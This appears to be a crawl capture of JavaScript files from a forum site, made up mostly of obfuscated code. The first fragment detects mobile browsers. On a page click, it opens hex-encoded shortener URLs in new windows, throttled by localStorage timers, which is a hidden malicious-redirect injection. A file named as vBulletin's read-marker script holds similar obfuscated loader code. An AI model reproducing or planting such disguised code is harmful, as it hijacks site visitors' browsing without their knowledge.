ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4c\x73\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x6f\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/vbulletin_read_marker.js?v=425
body_size: 83745
content:
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return 